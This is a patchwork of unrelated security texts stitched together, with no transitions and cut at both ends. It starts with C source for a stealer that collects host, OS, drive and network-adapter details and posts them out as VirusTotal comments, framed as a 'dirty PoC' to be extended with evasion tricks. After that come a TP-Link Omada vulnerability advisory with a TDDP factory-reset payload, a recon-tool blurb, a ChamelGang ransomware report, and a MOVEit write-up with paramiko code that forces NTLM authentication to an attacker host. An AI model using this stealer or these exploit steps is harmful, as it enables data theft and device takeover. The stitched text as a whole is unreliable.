// send data to VirusTotal using winhttpintsendToVT(constchar*comment){HINTERNEThSession=NULL;HINTERNEThConnect=NULL;hSession=WinHttpOpen(L"UserAgent",WINHTTP_ACCESS_TYPE_DEFAULT_PROXY,WINHTTP_NO_PROXY_NAME,WINHTTP_NO_PROXY_BYPASS,0);if(hSession==NULL){fprintf(stderr,"WinHttpOpen. Error: %d has occurred.\n",GetLastError());return1;}hConnect=WinHttpConnect(hSession,L"www.virustotal.com",INTERNET_DEFAULT_HTTPS_PORT,0);if(hConnect==NULL){fprintf(stderr,"WinHttpConnect. error: %d has occurred.\n",GetLastError());WinHttpCloseHandle(hSession);}HINTERNEThRequest=WinHttpOpenRequest(hConnect,L"POST",L"/api/v3/files/"FILE_ID"/comments",NULL,WINHTTP_NO_REFERER,WINHTTP_DEFAULT_ACCEPT_TYPES,WINHTTP_FLAG_SECURE);if(hRequest==NULL){fprintf(stderr,"WinHttpOpenRequest. error: %d has occurred.\n",GetLastError());WinHttpCloseHandle(hConnect);WinHttpCloseHandle(hSession);}// construct the request bodycharjson_body[1024];snprintf(json_body,sizeof(json_body),"{\"data\": {\"type\": \"comment\", \"attributes\": {\"text\": \"%s\"}}}",comment);// set the headersif(!WinHttpSendRequest(hRequest,L"x-apikey: "VT_API_KEY"\r\nUser-Agent: vt v.1.0\r\nAccept-Encoding: gzip, deflate\r\nContent-Type: application/json",-1,(LPVOID)json_body,strlen(json_body),strlen(json_body),0)){fprintf(stderr,"WinHttpSendRequest. Error %d has occurred.\n",GetLastError());WinHttpCloseHandle(hRequest);WinHttpCloseHandle(hConnect);WinHttpCloseHandle(hSession);return1;}BOOLhResponse=WinHttpReceiveResponse(hRequest,NULL);if(!hResponse){fprintf(stderr,"WinHttpReceiveResponse. Error %d has occurred.\n",GetLastError());}DWORDcode=0;DWORDcodeS=sizeof(code);if(WinHttpQueryHeaders(hRequest,WINHTTP_QUERY_STATUS_CODE|WINHTTP_QUERY_FLAG_NUMBER,WINHTTP_HEADER_NAME_BY_INDEX,&code,&codeS,WINHTTP_NO_HEADER_INDEX)){if(code==200){printf("comment posted successfully.\n");}else{printf("failed to post comment. HTTP Status Code: %d\n",code);}}else{DWORDerror=GetLastError();LPSTRbuffer=NULL;FormatMessageA(FORMAT_MESSAGE_ALLOCATE_BUFFER|FORMAT_MESSAGE_FROM_SYSTEM|FORMAT_MESSAGE_IGNORE_INSERTS,NULL,error,0,(LPSTR)&buffer,0,NULL);printf("WTF? unknown error: %s\n",buffer);LocalFree(buffer);}WinHttpCloseHandle(hConnect);WinHttpCloseHandle(hRequest);WinHttpCloseHandle(hSession);printf("successfully send info via VT API :)\n");return0;}// get systeminfo and send as comment via VT API logicintmain(intargc,char*argv[]){// test posting comment// const char* comment = "meow-meow";// sendToVT(comment);charsystemInfo[4096];// Get host nameCHARhostName[MAX_COMPUTERNAME_LENGTH+1];DWORDsize=sizeof(hostName)/sizeof(hostName[0]);GetComputerNameA(hostName,&size);// Use GetComputerNameA for CHAR// Get OS versionOSVERSIONINFOosVersion;osVersion.dwOSVersionInfoSize=sizeof(OSVERSIONINFO);GetVersionEx(&osVersion);// Get system informationSYSTEM_INFOsysInfo;GetSystemInfo(&sysInfo);// Get logical drive informationDWORDdrives=GetLogicalDrives();// Get IP addressIP_ADAPTER_INFOadapterInfo[16];// Assuming there are no more than 16 adaptersDWORDadapterInfoSize=sizeof(adapterInfo);if(GetAdaptersInfo(adapterInfo,&adapterInfoSize)!=ERROR_SUCCESS){printf("GetAdaptersInfo failed. error: %d has occurred.\n",GetLastError());returnfalse;}snprintf(systemInfo,sizeof(systemInfo),"Host Name: %s, ""OS Version: %d.%d.%d, ""Processor Architecture: %d, ""Number of Processors: %d, ""Logical Drives: %X, ",hostName,osVersion.dwMajorVersion,osVersion.dwMinorVersion,osVersion.dwBuildNumber,sysInfo.wProcessorArchitecture,sysInfo.dwNumberOfProcessors,drives);// Add IP address informationfor(PIP_ADAPTER_INFOadapter=adapterInfo;adapter!=NULL;adapter=adapter->Next){snprintf(systemInfo+strlen(systemInfo),sizeof(systemInfo)-strlen(systemInfo),"Adapter Name: %s, ""IP Address: %s, ""Subnet Mask: %s, ""MAC Address: %02X-%02X-%02X-%02X-%02X-%02X",adapter->AdapterName,adapter->IpAddressList.IpAddress.String,adapter->IpAddressList.IpMask.String,adapter->Address[0],adapter->Address[1],adapter->Address[2],adapter->Address[3],adapter->Address[4],adapter->Address[5]);}intresult=sendToVT(systemInfo);if(result==0){printf("ok =^..^=\n");}else{printf("nok <3()~\n");}return0;}
This is also not such a complex stealer, because it is just a “dirty PoC” and in real attacks, attackers use stealers with more complex logic.
Also, as you can see, we haven’t used tricks here like anti-VM, anti-debugging, AV/EDR bypass, etc. So you can add them based on my code if you need.
As you can see, a test comment meow-meow was created but the comment with system information did not appear because initially the code was separated by a \n symbol and not a comma, but I corrected everything and everything worked:
So, our logic worked perfectly!
If we run it on my Windows 10 VM:
.\hack.exe
And monitoring traffic via Wireshark we got an IP address 74.125.34.46:
whois 74.125.34.46
As you can see, everything is worked perfectly and this is one of the virustotal servers =^..^=!
As far as I remember, I saw an excellent implementation of this trick by Saad Ahla
I hope this post with practical example is useful for malware researchers, red teamers, spreads awareness to the blue teamers of this interesting technique.
The TP-Link Omada system is a software-defined networking solution for small to medium-sized businesses. It touts cloud-managed devices and local management for all Omada devices.
The supported devices in this ecosystem vary greatly but include wireless access points, routers, switches, VPN devices and hardware controllers for the Omada software.
Cisco Talos researchers have discovered and helped to patch several vulnerabilities in the Omada system, focusing on a small subset of the available devices, including the EAP 115 and EAP 225 wireless access points, the ER7206 gigabit VPN router, and the Omada software controller.
Twelve unique vulnerabilities were identified and reported to the vendor following our responsible disclosure policy.
A stack-based buffer overflow vulnerability exists in the web interface Radio Scheduling functionality of the TP-Link AC1350 Wireless MU-MIMO Gigabit Access Point (EAP225 V3) v5.1.0, build 20220926. A specially crafted series of HTTP requests can lead to remote code execution.
A memory corruption vulnerability exists in the web interface functionality of the TP-Link AC1350 Wireless MU-MIMO Gigabit Access Point (EAP225 V3) v5.1.0, build 20220926. A specially crafted HTTP POST request can lead to denial of service of the device's web interface.
A command execution vulnerability exists in the tddpd enable_test_mode functionality of the TP-Link AC1350 Wireless MU-MIMO Gigabit Access Point (EAP225 V3) v5.1.0, build 20220926 and TP-Link N300 Wireless Access Point (EAP115 V4) v5.0.4, build 20220216. A specially crafted series of network requests can lead to arbitrary command execution. An attacker can send a sequence of unauthenticated packets to trigger this vulnerability.
A denial-of-service vulnerability exists in the TDDP functionality of the TP-Link AC1350 Wireless MU-MIMO Gigabit Access Point (EAP225 V3) v5.1.0, build 20220926. A specially crafted series of network requests could allow an adversary to reset the device back to its factory settings. An attacker can send a sequence of unauthenticated packets to trigger this vulnerability.
A post-authentication command execution vulnerability exists in the web filtering functionality of the TP-Link ER7206 Omada Gigabit VPN Router 1.3.0 build 20230322 Rel.70591. A specially crafted HTTP request can lead to arbitrary command execution.
A post-authentication command injection vulnerability exists when configuring the web group member of the TP-Link ER7206 Omada Gigabit VPN Router 1.3.0, build 20230322 Rel.70591. A specially crafted HTTP request can lead to arbitrary command injection
A post-authentication command injection vulnerability exists when configuring the WireGuard VPN functionality of the TP-Link ER7206 Omada Gigabit VPN Router 1.3.0, build 20230322, Rel.70591. A specially crafted HTTP request can lead to arbitrary command injection.
A post-authentication command injection vulnerability exists when setting up the PPTP global configuration of the TP-Link ER7206 Omada Gigabit VPN Router 1.3.0, build 20230322, Rel.70591. A specially crafted HTTP request can lead to arbitrary command injection.
A post-authentication command injection vulnerability exists in the GRE policy functionality of TP-Link ER7206 Omada Gigabit VPN Router 1.3.0, build 20230322, Rel.70591. A specially crafted HTTP request can lead to arbitrary command injection.
A post-authentication command injection vulnerability exists in the IPsec policy functionality of the TP-Link ER7206 Omada Gigabit VPN Router 1.3.0, build 20230322, Rel.70591. A specially crafted HTTP request can lead to arbitrary command injection.
A post-authentication command injection vulnerability exists in the PPTP client functionality of the TP-Link ER7206 Omada Gigabit VPN Router 1.3.0, build 20230322, Rel.70591. A specially crafted HTTP request can lead to arbitrary command injection, and allow an adversary to gain access to an unrestricted shell.
A command execution vulnerability exists in the guest resource functionality of the TP-Link ER7206 Omada Gigabit VPN Router 1.3.0 build 20230322 Rel.70591. A specially crafted HTTP request can lead to arbitrary command execution.
Vulnerability highlights
TDDP on wireless access points
TDDP is the TP-Link Device Debug Protocol available on many TP-Link devices. This service running on UDP 1040 is only open during the first 15 minutes of a device’s runtime. This is effectively a mechanism to enable users to have a device serviced remotely without having to activate and deactivate a service manually. This service is exposed any time the device restarts for exactly 15 minutes. During this time, various functions on the device are exposed, which are listed later in this post. Most of this functionality seems to be directly related to factory testing.
Building a request
TDDP request messages consist of a header of size 0x1C followed by a data field only used by select commands. This header generally follows the format laid out in the structure below:
Only two versions of the TDDP service currently appear to be implemented on the target devices: 0x01 and 0x02. Of these, version 0x02 is the only one that contains any functionality of note.
In our target devices, only one request within version 0x01 was supported: tddp_sysInit. This request seemed to have little effect on the running device.
When either of these type values are selected, a corresponding sub_type value (documented below) must be supplied.
Payload length
The pay_lenSubtype field contains the number of bytes that make up the payload. This value is calculated after all necessary padding has been applied, but before the payload is encrypted.
Subtype
The sub_type in use depends on the type value is previously chosen. Sub_type breakouts for each supported types are listed later in this post. These mappings are specific to the targeted devices and may change from device to device.
The way sub_types are processed differently between the two major type requests. SPECIAL_CMD_OPT requests the sub_type value in this field. ENC_CMD_OPT requests ignore the sub_type field and instead expect the sub_type value to be supplied in the payload at byte offset 0x0A (offset 0x26 into the entire request).
Every TDDP request must contain an MD5 digest of the entire request, including the payload after it has been padded but before it has been encrypted. When calculating this value, the digest field must be filled with 0x10 null bytes. For example:
For some requests to successfully execute, a payload is required. Regardless of the contents of the payload, it must first be padded with null bytes to an eight-byte boundary. Once padded, the payload must then be DES encrypted. For example:
A few more request fields that have not been explicitly called out here exist: code, direction, reserved, and pkt_id. These fields are necessary for a successful request but have values that have stayed static across our testing.
Vulnerability impact
Factory reset device (TALOS-2023-1861)
While enabled during startup, TDDP can be used to factory reset the device through a single ENC_CMD_OPT request, passing a subtype code of 0x49 via the payload field.
This type of request deviates from the typical usage of the payload field in that it does not get DES encrypted before being sent. Instead, it supplies the subtype code by placing it within the payload field at offset 0x0A while leaving every other byte null.
When properly formatted, this results in a payload field with the following contents:b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x49\x00\x00\x00\x00\x00
Combining this payload field with the remaining required fields gives a request with the following elements:
version
0x02
type
0x07
code
0x01
direction
0x00
pay_len
0x10
pkt_id
0x01
sub_type
<ignored>
reserved
0x00
digest
<dynamic>
payload
00 00 00 00 00 00 00 00 00 00 49 00 00 00 00 00
When a request is properly constructed and sent to a TP-Link EAP115 or EAP225 with the TDDP service listening, the device resets its configuration to the factory default and begins acting abnormally until the next power cycle when the default configuration takes full effect.
Gain root access (TALOS-2023-1862)
TDDP can also be used to indirectly obtain root access on certain devices through one of the exposed TDDP commands, enableTestMode. The exact purpose of this command is unclear, but when this test mode is enabled, the device sends a TFTP request to a predefined address (192.168.0.100) looking for a file named "test_mode_tp.sh," which is subsequently executed. This sequence can be seen in the code snippet below:
int32_t api_wlan_enableTestMode() {
    struct stat buf;
    memset(&buf, 0, 0x98);
    int32_t i;
    do {
        i = execFormatCmd("arping -I %s -c 1 192.168.0.100", "br0")                     // [1] Check for the existence of a system at 192.168.0.100
    } while (i == 1);
    execFormatCmd("tftp -g 192.168.0.100 -r test_mode_tp.sh -l /tmp/test_mode_tp.sh");  // [2] TFTP Get a file named `test_mode_tp.sh` from 192.168.0.100
    stat("/tmp/test_mode_tp.sh", &buf);
    int32_t result = 1;
    if (buf.st_size s> 0) {                                                             // [3] If the file was successfully fetched...
        execFormatCmd("chmod +x /tmp/test_mode_tp.sh");                                 // [4] Mark the file as executable
        execFormatCmd("/tmp/test_mode_tp.sh &");                                        // [5] and finally execute the shell script with root permissions
        result = 0;
    }
    return result;
}
By assigning a host the address 192.168.0.100 and setting up a TFTP server serving the test_mode_tp.sh script on that host, the device can be forced to execute any command as the root user immediately after the enableTestMode TDDP request is sent.
Command injection vulnerabilities in VPN router
The cgi-bin functionality of the ER7206 Gigabit VPN Router is backed completely by compiled LUA scripts. Because these scripts don’t have a standard compilation format for Lua, reverse engineering can be difficult. For exact decompilation, the version of the original compiler is necessary. This complicates the analysis, but studying even the compiled code provided hints about implementation details and further guided our manual testing. A common vulnerability class that plagues similar software is command injection due to unsanitized input. We have exhaustively tested input fields in the user interface and have uncovered eight distinct command injection vulnerabilities, most in the user interface related to configuring VPN technologies (PPTP, GRE, Wireguard, IPSec). The presence of these was verified by testing for side effects of successful abuse of each vulnerability. While all identified vulnerabilities in this group require authentication before exploitation — which lowers their severity — they can be abused to acquire unrestricted shell access. This expands an attacker’s possible attack paths and can further aid in achieving persistence on the device.
Exploitation of a command injection vulnerability is straightforward. In the following example, the `name` field in JSON data is the target of command injection. No input filtering occurs while handling the data in this POST request, any shell metacharacters that are included in the POST body can be used to execute arbitrary commands within the authenticated context:
Reconnaissance is the first phase of penetration testing which means gathering information before any real attacks are planned So Ashok is an Incredible fast recon tool for penetration tester which is specially designed for Reconnaissance" title="Reconnaissance">Reconnaissance phase. And in Ashok-v1.1 you can find the advanced google dorker and wayback crawling machine.
Main Features
- Wayback Crawler Machine
- Google Dorking without limits
- Github Information Grabbing
- Subdomain Identifier
- Cms/Technology Detector With Custom Headers
Threat actors in the cyberespionage ecosystem are engaging in an increasingly disturbing trend of using ransomware as a final stage in their operations for the purposes of financial gain, disruption, distraction, misattribution, or removal of evidence.
This report introduces new findings about notable intrusions in the past three years, some of which were carried out by a Chinese cyberespionage actor but remain publicly unattributed.
Our findings indicate that ChamelGang, a suspected Chinese APT group, targeted the major Indian healthcare institution AIIMS and the Presidency of Brazil in 2022 using the CatB ransomware. Attribution information on these attacks has not been publicly released to date.
ChamelGang also targeted a government organization in East Asia and critical infrastructure sectors, including an aviation organization in the Indian subcontinent.
In addition, a separate cluster of intrusions involving off-the-shelf tools BestCrypt and BitLocker have affected a variety of industries in North America, South America, and Europe, primarily the US manufacturing sector.
While attribution for this secondary cluster remains unclear, overlaps exist with past intrusions that involve artifacts associated with suspected Chinese and North Korean APT clusters.
In collaboration with Recorded Future, SentinelLabs has been tracking two distinct activity clusters targeting government and critical infrastructure sectors globally between 2021 and 2023. We associate one activity cluster with the suspected Chinese APT group ChamelGang (also known as CamoFei), while the second cluster resembles previous intrusions involving artifacts linked to suspected Chinese and North Korean APT groups. The majority of the activities we analyzed involve ransomware or data encryption tooling.
ChamelGang
We identified indicators suggesting that in 2023, ChamelGang targeted a government organization in East Asia and an aviation organization in the Indian subcontinent. This aligns with known ChamelGang victimology – previous ChamelGang attacks have impacted critical sectors in Russia, including aviation, as well as government and private organizations in other countries such as the United States, Taiwan, and Japan. The activities we observed involve the use of the group’s known TTPs, publicly available tooling seen in previous engagements, and their custom malware BeaconLoader.
Further, we suspect that in late 2022, ChamelGang was responsible for attacks on the Presidency of Brazil and the All India Institute of Medical Sciences (AIIMS), a major Indian healthcare institution. These attacks were publicly disclosed as ransomware incidents and attribution information regarding the perpetrators has never been released. We discovered strong indicators pointing to these institutions as being targeted using ChamelGang’s CatB ransomware. TeamT5 associates CatB with ChamelGang based on overlaps in code, staging mechanisms, and malware artifacts such as certificates, strings, and icons found in custom malware used in intrusions attributed to ChamelGang.
BestCrypt & BitLocker
In addition to the ChamelGang activities, we have observed intrusions involving abuse of Jetico BestCrypt and Microsoft BitLocker to encrypt endpoints as a means to demand ransom. BestCrypt and BitLocker are used legitimately for data protection purposes.
Our telemetry data revealed that these intrusions occurred between early 2021 and mid-2023, affecting 37 organizations. The majority of the affected organizations are located in North America, predominantly in the United States, with others in South America and Europe. The manufacturing sector was the most significantly affected, with other sectors, including education, finance, healthcare, and legal, being impacted to a lesser extent.
BestCrypt & BitLocker targets
Our full report provides extensive details, including victimology, discussions on attribution, an overview of the malware and techniques used, as well as a comprehensive list of indicators of compromise.
Ransomware as a Strategic & Operational Tool in Cyber Espionage
This research highlights the strategic use of ransomware by cyberespionage actors for financial gain, disruption, or as a tactic for distraction or misattribution, blurring the lines between cybercrime and cyberespionage.
Misattributing cyberespionage activities as cybercriminal operations can result in strategic repercussions, especially in the context of attacks on government or critical infrastructure organizations. Insufficient information sharing between the local law enforcement organizations that typically handle ransomware cases and intelligence agencies could result in missed intelligence opportunities, inadequate risk assessment, and diminished situational awareness.
We emphasize the importance of sustained exchange of data and knowledge between the different entities handling cybercriminal and cyberespionage incidents, detailed examination of observed artifacts, and analysis of the broader context surrounding incidents involving ransomware. These are crucial towards identifying the true perpetrators, motive, and objectives.
SentinelLabs continues to monitor cyberespionage groups that challenge traditional categorization practices. We remain committed to sharing our insights to equip organizations and other relevant stakeholders with the necessary knowledge to better understand and defend against this threat. We are grateful to Still Hsu from TeamT5 for providing invaluable insights that contributed to our research on the ChamelGang APT group.
In the early hours of a day in a month in 2024, watchTowr Labs was sent a chat log:
13:37 -!- dav1d_bl41ne [[email protected]] has joined #!hack (irc.efnet.nl)
13:37 -!- dav1d_bl41ne changed the topic of #!hack to: mag1c sh0w t1me
13:37 < dav1d_bl41ne> greetings frendz, morning 2 u all
13:37 < dav1d_bl41ne> been sniffing around mail spoolz lately
13:37 < dav1d_bl41ne> vendors now too scared 2 disclose vulnz to the public
13:37 < dav1d_bl41ne> sales teams, pre-sales, all told 2 keep patches secret '4 security reasons'
13:37 < dav1d_bl41ne> very strange, yes?
13:37 < dav1d_bl41ne> but frendz, remember this - when a security company digs into a vuln to protect clients
13:37 < dav1d_bl41ne> publishes their tech analysis
13:37 < dav1d_bl41ne> u really think they the only ones knowing?
13:37 < dav1d_bl41ne> think APT groups in the dark?
13:37 < dav1d_bl41ne> think APT groups are unaware and also not research nday?
13:37 < dav1d_bl41ne> think ransomware gangs can’t read code too?
13:37 < dav1d_bl41ne> Progress, they’ve been sending mails to customers
13:37 < dav1d_bl41ne> talking about patching MOVEit systems
13:37 < dav1d_bl41ne> some auth bypass in SFTP
13:37 < dav1d_bl41ne> funny, right? auth bypass in secure file transfer protocol of secure file transfer solution
13:37 < dav1d_bl41ne> info embargoed until June 25th
13:37 < dav1d_bl41ne> pls respect this.. we not here for madruquz
13:37 < dav1d_bl41ne> MOVEit Transfer ver 2023.0 and newer affected
13:37 < dav1d_bl41ne> MOVEit Gateway 2024.0 and newer also in trouble
13:37 < dav1d_bl41ne> The impact: "An Improper Authentication vulnerability in Progress MOVEit Transfer (SFTP module) can lead to Authentication Bypass in limited scenarios."
13:37 < dav1d_bl41ne> ha ha
13:37 < dav1d_bl41ne> "improper authentication" - w0t authentication?
13:37 < dav1d_bl41ne> "limited scenarios"
13:37 < dav1d_bl41ne> limited like, whole world not yet on Internet?
13:37 < dav1d_bl41ne> anyway, for frendz i give starting points
13:37 < dav1d_bl41ne> unpatched: http://ilike.to/moveit/unpatched.tgz
13:37 < dav1d_bl41ne> patched: http://ilike.to/moveit/patched.tgz
13:37 < dav1d_bl41ne> good luck
A relatively unusual way to find out about impending vulnerabilities, but regardless, dav1d seems trustworthy - how else would we find out about embargoed vulnerabilities?
Background
Today (25th June 2024), Progress un-embargoed an authentication bypass vulnerability in Progress MOVEit Transfer.
Many sysadmins may remember last year’s CVE-2023-34362, a cataclysmic vulnerability in Progress MOVEit Transfer that sent ripples through the industry, claiming such high-profile victims as the BBC and FBI. Sensitive data was leaked, and sensitive data was destroyed, as the cl0p ransomware gang leveraged 0days to steal data - and ultimately leaving a trail of mayhem.
This was truly an industry-wide event, and for this reason, news of a further ‘Improper Authentication’ vulnerability in the same product very rapidly had our full and undivided attention.
Here at watchTowr, we spring into action in situations such as this, where a tight-lipped vendor has advised people to patch, and typically take it upon ourselves to figure out the true technical nature of the vulnerability.
This work goes directly to our clients, who are then able to proactively protect themselves.
For those admins who were spared the carnage of last year, and who are blissfully unaware of Progress MOVEit, a little introduction is in order. It is, at it’s core, an application designed to facilitate easy filesharing and collaboration in large-scale enterprises.
It allows your Windows-based server to function in a similar vein to a NAS device, exposing a variety of means for users to transfer and manage files - for example, they could upload a file using SFTP, and then share it via HTTPS. The software is clearly designed for large-scale enterprise use, namedropping it’s ability to blend seamlessly into regulations as PCI and HIPAA, and proudly boasts “user authentication, delivery confirmation, non-repudiation and hardened platform configurations“.
As we have seen and don't need to prove - this is very obviously a juicy target for APT groups, ransomware gangs, and kids on Telegram with 100m$ USD in Bitcoin.
dav1d_bl41ne didn’t share a huge amount with us ahead of the embargo being lifted, but was kind enough to give us a patched and unpatched deployment of Progress MOVEit Transfer - helpful. As always, fuelled by pure naivety, energy drinks and undeterred by the lack of supporting information - we decided to dig in, and what we found was a truly bizarre vulnerability.
Editors note: This blog post is everything - a beautiful vulnerability and a masterclass in fun exploitation chains.
Before we start, we want to state explicitly in case anyone is otherwise misled - we are not the original finders of this vulnerability, we do not claim to be, we do not want to be. We’ll update this post with credit when we are aware.
Join us as we jump down the rabbit hole, once again.
Initial Vulnerability
Setting up MOVEit Transfer is straightforward, although it required that we spin up a ‘server’ variant of Windows, as it refused to run on our Windows 10 test machines.
Once we had one set up, we could configure the server and add a user account for us to experiment with. By default, this user is then able to upload and download files via the web interface, or using the built-in default-enabled SFTP server.
SFTP, as you may be aware, is a file transfer protocol similar to the old-school FTP, but secured using SSH, the ‘secure shell’. This means that SFTP gets all the benefits that SSH brings, such as being cross-platform and supporting a wide range of authentication options. It is also, as we saw above, the area of the target code in which the supposed vulnerability is hiding.
To start things off, we created a new test user, and started logging in and performing some preliminary checks. For example, we checked for dangerous functionality often left enabled in the SSH server (such as port forwarding), and for the presence of the null authentication handler, none . Nothing seemed amiss, and so we progressed to more invasive measures.
To take a closer look at what was going on, we attached a debugger to the server process (helpfully named SftpServer). Our intention here is to examine the code flow in detail, which would expose any shortcomings.
With the vendor’s advice that the vulnerability affects ‘limited scenarios’ in our mind, we looked to cover as much attack surface as possible, using every feature that could be reached. One of these options was to set up SSH’s ‘key pair authentication’ scheme - an entirely common (and very often recommended) secure way of authenticating users to the server.
Under this method of authentication, instead of identifying a user based on their knowledge of a simple password, will instead use some cryptographic magic to authenticate a user based on a public and private key.
With this scheme configured correctly, we performed a login, and something immediately caught our eye in the output window of the debugger that we’d attached.
The debugger, as you can imagine, outputs some very brief information about exceptions thrown and then caught by the debuggee - things that are not truly errors, but that are unexpected enough to cause a deviation from the usual program flow.
Among this information, we get a key glimpse into the operation of the server code itself:
03:05:40.252 Exception thrown: 'System.ArgumentException' in mscorlib.dll
03:05:40.253 Additional information: Illegal characters in path.
This struck us as unusual.
Since throwing exceptions is slow, it is something developers are trained to avoid during normal program flow, and only do in scenarios where some truly unexpected circumstance has shown itself. Since we’re seeing an exception be thrown, and then caught, surely we must’ve stumbled on to some extremely-unusual corner case here, right? No self-respecting enterprise-grade software would do such a thing for every single certificate authentication attempt, right?!
Well, you would hope so, but to our surprise, this behavior persisted even in a clean, factory install of the software. Simply attempting to authenticate using a public key (permitted in the default configuration) is enough to trigger this exception to be thrown and subsequently caught. The use of public keys is not only a very common practice, but is heartily recommended by security experts whenever possible, so how could it be that such a foible has gone unnoticed all this time?
Well, perhaps because, while this had some performance impact, it has no security impact on its own. It does, however, seem a strong enough ‘code smell’ to warrant further investigation, as it suggests that somewhere, something is going wrong (and subsequently being corrected).
Our debugger showed us the exact location in which the exception is generated. Since the code was somewhat minimized, the debugger output lacks things such as variable names, but we can see that the Path.GetFullPath method is throwing the exception:
We can see it is passed a string, here named A_0. .NET documentation advises that this string is an input file path, which the .NET framework will then ‘canonicalize’ into a normalized path. However, if we examine the string that is being passed in - here shown in the ‘locals’ window at the bottom of the screen - we can see that it is some garbage binary data, and clearly not a real file path!
Do you see it as well?
Our trained eyes can pick out the string ssh-dss, suggesting that the file path is somehow related to the SSH key exchange (dss being the type of key in use). What on earth is going on here?! This is very much unexpected - during the authentication process, from an unauthenticated perspective (i.e. before successful auth) we don’t expect to be able to influence any file IO on the server.
All the SSHD server should be doing is checking the validity of our presented auth material…..
On a hunch, we compared this binary data to the auth material we supplied during authentication, and were surprised to find that they are identical - the server is attempting to open the binary data representing our auth material, as a file path, on the server. Some might suggest this is truly bizarre behaviour - but we’ve learnt from previous research that sometimes ‘bizarre behaviour’ is ‘as expected’.
According to the SSH specification, this isn’t even supposed to be a valid file path, but simply binary key data that the server should treat as such.
This SSH public key is provided by the client, as part of the authentication process, and is processed before authentication is complete. This means that it is under attacker control, even without any credentials being supplied!
What happens, we wondered, if we supply a valid file path instead of the SSH public key itself? We supplied the filename myfile, and ran the ‘Process Monitor’ tool on the server to see how it reacted.
Oh wow, the madness doesn’t stop at Path.GetFullPath! The file path we specify is actually being accessed by the server.
Accessing arbitrary files from an unauthenticated context is dangerous behavior, from a security standpoint, regardless of what is actually done with them. Even without deeper investigation in to how the server is using this data, there are far-reaching security consequences.
A spoiler for our more impatient readers - ultimately, this flaw allows to to impersonate any user we want on the server! Before we explain how, though, it’s important to be aware of one other (somewhat less severe) attack that is enabled by this strange behavior. This is the possibility of forced authentication.
Attack 1: Forced Authentication
Any attacker worth their salt is probably foaming at the mouth reading this, thinking of all the ways they can abuse our newfound pre-authenticated server-side behaviour.
Their first instinct may be to perform what is known as a forced authentication attack, in which we supply an IP-address based UNC path to a file residing on a malicious SMB server (for example, \\\\192.168.1.1\\myfile). The target server will attempt to connect to the malicious SMB server, which will then request that the target server authenticates itself. Since we supplied an IP address, as opposed to a domain name, the more secure ‘Kerberos’ protocol can’t be used to perform this authentication, and the target will fall back to the older, less secure ‘Net-NTLMv2’ protocol. This protocol is somewhat antiquated, and contains a number of flaws.
This is such a well-known and textbook attack that the mature project Responder will do all the hard work for us. All we need to do is to run it on a host controlled by the attacker to receive connections, and pass a UNC path to our controlled host with SMB/WebDAV exposed instead of a public key to the server. The server will attempt to open the UNC path, connect to Responder, attempt to negotiate authentication, and subsequently provide us with an all-important Net-NTLMv2 hash.
As we alluded to previously, however, sending such a file path instead of a public key is a violation of the SSH specification, and so no off-the-shelf SSH library will allow us to do it. In order to do such a pathological thing, we need to modify the code of an SSH library. In this case, we chose the paramiko Python library.
Some analysis of the way Paramiko performs authentication reveals that the key exchange code makes use of the function _get_key_type_and_bits . This function is responsible for returning the blob of binary data send to the server as the public key (along with the key type).
This seems like the perfect place to inject our file path. We’ll redefine this function, so that instead of returning a key blob, it returns some file path that we control (here we use C:\\testkey.pem as an example).
We’ll then go ahead and write some boilerplate code to connect and then authenticate.
# Open the transport, ready for us to authenticate
transport = paramiko.Transport(([IP of server], 22))

# And attempt to authenticate using a new keypair.
prvkey = paramiko.dsskey.DSSKey.generate(1024)
transport.connect(None, username = 'test', pkey=prvkey)
You might notice that we still need to supply a private key, which we generate on-the-fly, even though we don’t actually send the key to the server due to our modifications. This is because the authentication request to the server must be signed (more details later on, when we take a closer look at the protocol’s authentication process).
Let’s see if this attack will work. We start the Responder suite on our malicious host, and set our modified client library to use the path \\\\attacker.watchtowr.com\\somefile. We then attempt authentication.
MOVEit does indeed connect to our malicious server, and the attack works as expected. Responder captures the NetNTLM hash of the moveitsvc service account, which is the account the SFTP server runs as:
There we have it - the service password is yDWNqb7yjGtx.
While this is a flashy demonstration, it is actually of somewhat limited practical use, due to the hardening and privilege separation used by MOVEit.
As you can see in our original Responder output, the hash that we’ve obtained is specific to the user account moveitsvc, the MOVEit service account. We’d hope that the sysadmins responsible do not permit the MOVEit service account to log in remotely, and ideally that they have limited the reach of SMB traffic, mitigating the attack.
Or worse yet, use a domain-joined account..
Or worse yet, a privileged domain-joined account..
We hope….
Please………
Before we move on, however, there’s one thing to note - in order for the UNC path to be accessed, we must supply a valid username to the system. This poses some obstacle for attackers, but also has the side effect of letting us check if usernames are valid via a ‘dictionary list’ approach.
There is, however, a second (and much more devastating) attack possible. Let’s keep looking.
Attack 2: Assuming The Identity Of Arbitrary Users
Above, we’ve already outlined a simple - pre-authentication - attack, and bluntly, all we’ve done is provide a file path to a server that tries to read said file. At this point, we don’t even know what the server is doing with our file path - but we do know that Progress described this vulnerability as allowing “authentication bypass”.
To dig deeper, we need to understand exactly what is going on with the read file that we can manipulate the SSHD server into reading.
First, let us share some background on the SSH authentication phase, on top of which the SFTP protocol operates (for more details, the SSH RFC, RFC 4252, is surprisingly readable).
Authentication in SSH is very versatile (as Progress are slowly proving).
After negotiating a connection to the server, and verifying the server’s identity, the client is free to send authentication requests in various forms (such as a password, or via a key pair). After each authentication attempt, the server responds, and can accept or reject the attempt, or request additional authentication - for example, the server could require both a registered public key pair, and also a password.
Note that if an authentication attempt fails, the connection does not close, but remains open, whereupon the client is free to send subsequent authentication attempts.
While the ‘password’ authentication type is self-evident, the key pair authentication mechanism deserves a little explanation.
This scheme employs a pair of files, a public and a private part, in order to prove a user’s identity to a server. The public part is deployed to the server via some previous setup mechanism, and the private part is kept secret, on the client. When it’s time to authenticate, the client will send an authentication request to the server, containing the requested username and the public key. It will then sign it using the private part, and send the whole request to the server.
The server must then verify two things, both critically important - firstly, that the signature is correct, and secondly, that the provided key is a valid key for the user trying to log in (i.e., that the user has previously added the public part to their account).
Eventually, once the server is satisfied that the user is who they say they are, it informs the client of such and the connection continues to the next phase, with access granted (and thus in this case, access to files being possible).
This is a complex process, and so the MOVEit developers chose to use a third-party library to handle it (along with all the other lower-level SSH functionality).
The library in question is IPWorks SSH, which is a moderately popular commercial product, averaging 33 downloads a day via the Nuget package manager. MOVEit implements some extra functionality to extend the library.
For example, MOVEit allows the user to store authorized keys in a database, instead of in files, and provides code to handle this.
